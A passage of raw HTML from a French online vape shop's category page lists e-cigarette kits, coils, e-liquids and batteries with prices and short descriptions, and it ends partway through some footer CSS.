col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
